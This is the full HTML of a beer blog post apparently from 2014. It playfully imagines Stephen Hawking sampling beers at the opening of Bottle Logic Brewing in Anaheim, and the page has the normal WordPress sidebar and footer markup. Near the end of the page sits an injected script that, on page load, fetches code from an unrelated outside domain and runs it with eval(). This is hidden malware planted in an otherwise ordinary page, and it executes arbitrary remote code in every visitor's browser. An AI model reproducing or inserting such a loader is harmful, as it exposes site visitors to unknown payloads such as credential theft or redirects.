<div>Round two of the Hoptomitron Series, <strong><em>Double Actuator DIPA </em></strong>would best be sampled over a tour of the brewery, which on day one, is impressive. Hawking would surely geek out the reverse osmosis water treatment and custom water profiles for each beer. Wood and stainless barrels would offer a gentle quandary. &#8220;what are the benefits of stainless over wood barrels?&#8221; his voice synth would rattle. Brewer Kyle Manns, would grin and answer with another question while tugging his beard. &#8220;How big is the universe?&#8221; Kyle would ask. &#8220;We are like yeast cells in this fermenter tank, Kyle. Each fermenter is like a galaxy.&#8221; Stephen might reply. Craving some hops in his feeding tube, <em>Double Actuator DIPA</em> (9% ABV) would be the next beer to be placed under his drinking apparatus. The big juicy Mosaic/Citra hops would slap his upside-down smile with mango and papaya. &#8220;I&#8217;ve had pureed mango and papaya before, and this&#8230;is&#8230;much&#8230;better&#8230;I prefer these flavors in beer form.&#8221; he might say.</div>
<p>&nbsp;</p>
<div><a href="http://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0015.jpg"><img loading="lazy" decoding="async" data-attachment-id="4591" data-permalink="https://ocbeerblog.com/2014/02/14/stephen-hawkings-favorite-new-brewery-bottle-logic-brewing/view-more-httpbeerandbaking-pass-usbottlelogic-8/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0015.jpg" data-orig-size="2334,3500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Beer and Baking http:\/\/www.beerandbaking.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;View More: http:\/\/beerandbaking.pass.us\/bottlelogic&quot;}" data-image-title="View More: http://beerandbaking.pass.us/bottlelogic" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0015-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0015-682x1024.jpg" class="alignleft size-medium wp-image-4591" src="http://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0015-200x300.jpg" alt="View More: http://beerandbaking.pass.us/bottlelogic" width="200" height="300" srcset="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0015-200x300.jpg 200w, https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0015-682x1024.jpg 682w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a></div>
<p>If he were to sip <strong><em>Mother Heifer Milk Stout</em> </strong>on Nitro, the chocolate and coffee notes might bring him back to his <a href="http://nypost.com/2013/09/14/stephen-hawking-became-one-of-our-finest-thinkers-after-he-laid-off-the-beer/" target="_blank">college days </a>in Oxford drinking a Young&#8217;s Double Chocolate Stout in the pub with his chess club mates. &#8220;I thought this was a Hefeweizen based on the name!&#8221; he might quip. The ultra creamy nitro beer calms the hop bite of the first two beers. &#8220;Any brewery that can nail this style on day one? I have high hopes for.&#8221;</p>
<p>The last beer offered in the opening array is <strong><em>Tattered Prince</em></strong> Saison (pictured on top). The beer pours a milky peach color and hits the nose like a tropical Yankee Candle. Ginger, grains of paradise and coriander play beautifully in Bottle Logic&#8217;s complex French Saison. &#8220;The mouthfeel is a bit sticky, perhaps this beer needs to settle for a bit&#8221; Hawking might say. There&#8217;s a lot going on with this beer and can&#8217;t wait to see it mature.</p>
<div><a href="http://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0041.jpg"><img loading="lazy" decoding="async" data-attachment-id="4584" data-permalink="https://ocbeerblog.com/2014/02/14/stephen-hawkings-favorite-new-brewery-bottle-logic-brewing/bottle-logic-soft-opening-edited-0041/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0041.jpg" data-orig-size="3500,2333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Bottle Logic Soft Opening-Edited-0041" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0041-300x199.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0041-1024x682.jpg" class=" wp-image-4584" src="http://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0041-1024x682.jpg" alt="Bottle Logic Soft Opening-Edited-0041" width="584" height="388" srcset="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0041-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0041-300x199.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0041-450x300.jpg 450w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></div>
<div></div>
<p>As his evening might to come to a close, Stephen Hawking is absorbent. Eyes crossing to the point he can&#8217;t operate the voice computer, the only thing I could hear coming from his direction is &#8220;Frank the tank, Frank the Tank!&#8221; as people nearby shoot selfies with him in the background (hashtag #stalkingthehawking).</p>
<div><a href="http://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0027.jpg"><img loading="lazy" decoding="async" data-attachment-id="4581" data-permalink="https://ocbeerblog.com/2014/02/14/stephen-hawkings-favorite-new-brewery-bottle-logic-brewing/bottle-logic-soft-opening-edited-0027/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0027.jpg" data-orig-size="3500,2333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Bottle Logic Soft Opening-Edited-0027" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0027-300x199.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0027-1024x682.jpg" class="alignleft size-medium wp-image-4581" src="http://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0027-300x199.jpg" alt="Bottle Logic Soft Opening-Edited-0027" width="300" height="199" srcset="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0027-300x199.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0027-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0027-450x300.jpg 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>The mysteries of time and space still left unexplained, we can all rest assured Bottle Logic Brewing takes their beer and tasting room seriously. Orange County may not be the center of the beer universe, but we should all take notice when a star is born.</div>
<div></div>
<p>&nbsp;</p>
<p>Thanks Jessica Rice at <a href="http://www.beerandbaking.com" target="_blank">BeerandBaking.com</a> for being my personal photographer for the night! View the rest of her <a href="https://www.facebook.com/media/set/?set=a.725226684177557.1073741900.190869170946647&amp;type=1" target="_blank">pics HERE</a>. They&#8217;re gorgeous.</p>
<div>1072 N. Armando St. (near the 91/Kraemer/La Palma)<br />
Anaheim, CA 98206<br />
(714) 660-2537<br />
info@bottlelogic.com<br />
Grand opening Saturday February 15th.<br />
Open 12pm &#8211; Close 10pm</div>
<div></div>
<blockquote>
<div>I donated to http://www.alsa.org/ so I wouldn&#8217;t go to hell for this post. The use of Stephen Hawking was meant more out of respect for his awesomeness. My intention was not to poke fun at the handicapped or those affected by ALS.</div>
</blockquote>
<div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4576"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2014/02/14/stephen-hawkings-favorite-new-brewery-bottle-logic-brewing/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4576"
				>
				<span id="sharing-facebook-4576" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4576"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2014/02/14/stephen-hawkings-favorite-new-brewery-bottle-logic-brewing/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4576"
				>
				<span id="sharing-twitter-4576" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-4576-6977abfab957a' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=4576&amp;origin=ocbeerblog.com&amp;obj_id=34688879-4576-6977abfab957a' data-name='like-post-frame-34688879-4576-6977abfab957a' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>      					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/city/anaheim/" rel="category tag">Anaheim</a>, <a href="https://ocbeerblog.com/category/brewery/bottle-logic-brewing/" rel="category tag">Bottle Logic Brewing</a>, <a href="https://ocbeerblog.com/category/brewery/" rel="category tag">Brewery</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/bottle-logic/" rel="tag">bottle logic</a>, <a href="https://ocbeerblog.com/tag/kyle-manns/" rel="tag">kyle manns</a>, <a href="https://ocbeerblog.com/tag/stephen-hawking/" rel="tag">stephen hawking</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-4576 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">OCBeerBlog Projects</h3><a href="http://bit.ly/boozeblog" target="_blank"><img width="144" height="144" src="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" class="image wp-image-6141 alignnone attachment-full size-full" alt="OrangeCoast BoozeBlog" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="6141" data-permalink="https://ocbeerblog.com/amber_spread/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" data-orig-size="144,144" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1451952242&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="amber_spread" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" /></a></aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://www.fourbrewers.com" target="_blank"><img width="144" height="144" src="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" class="image wp-image-4967 alignleft attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="4967" data-permalink="https://ocbeerblog.com/four_brewers-144px/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" data-orig-size="144,144" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="four_Brewers-144px" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="http://www.firkfest.com" target="_blank"><img width="1024" height="1024" src="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" class="image wp-image-6140 alignnone attachment-full size-full" alt="Firkfest Cask Beer Fest" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png 1024w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-150x150.png 150w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-300x300.png 300w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-768x768.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="6140" data-permalink="https://ocbeerblog.com/firkfest/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="firkfest" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-300x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" /></a></aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-v-24 { width: 137px; height: 24px; background: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-v-24 { background-image: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }</style>
<a href="http://instagram.com/ocbeerblog?ref=badge" class="ig-b- ig-b-v-24"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/">Laguna Hills Just Got a Little Bit Cooler With This New Bar</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2025/01/26/firestone-walker-international-beer-festivals-2025-first-timers/">Firestone Walker International Beer Festival&#8217;s 2025 First-Timers</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/14/benny-marys/">From French Lessons to Brunch Sessions: A Morning at Benny &#038; Mary’s</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/12/oc-nabs-ten-medals-at-gabf-2024/">OC Nabs Ten Medals at GABF 2024</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/10/three-peat-alpha-king/">Can Anaheim Three-Peat Alpha King?</a>
									</li>
					</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><a href="http://en.wikipedia.org/wiki/Gonzo_journalism"><img width="400" height="590" src="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" class="image wp-image-1323 aligncenter attachment-full size-full" alt="Gonzo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png 400w, https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_-203x300.png 203w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="1323" data-permalink="https://ocbeerblog.com/400px-gonzo-svg/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" data-orig-size="400,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="400px-Gonzo.svg" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_-203x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" /></a></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-31187150-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/ocbeerblog.com\/2014\/02\/14\/stephen-hawkings-favorite-new-brewery-bottle-logic-brewing\/":4576};
	</script>
				<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://ocbeerblog.com/wp-admin/admin-ajax.php","nonce":"e4efa47575","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://ocbeerblog.com/wp-login.php?redirect_to=https%3A%2F%2Focbeerblog.com%2F2014%2F02%2F14%2Fstephen-hawkings-favorite-new-brewery-bottle-logic-brewing%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=15.3.1" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
